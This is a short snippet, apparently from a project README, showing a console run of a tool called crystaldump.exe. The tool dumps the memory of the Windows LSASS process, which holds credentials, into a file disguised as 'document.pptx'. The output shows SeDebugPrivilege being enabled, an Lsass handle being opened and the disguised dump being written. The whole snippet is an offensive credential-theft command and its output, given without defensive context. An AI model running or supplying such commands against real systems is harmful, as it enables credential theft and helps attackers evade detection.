 c:\temp>crystaldump.exe -r -o document.pptx
[+] Replacing 0x119a00 bytes from 0x1eb1d650000 to 0x7ffd250f1000
[+] SeDebugPrivilege enabled:   OK
[+] Lsass handle:               432
[+] Total number of modules:    102
[+] ModuleListStream size:      18310
[+] Mem64List offset:           18434
[+] Mem64List size:             11248
[+] File document.pptx generated.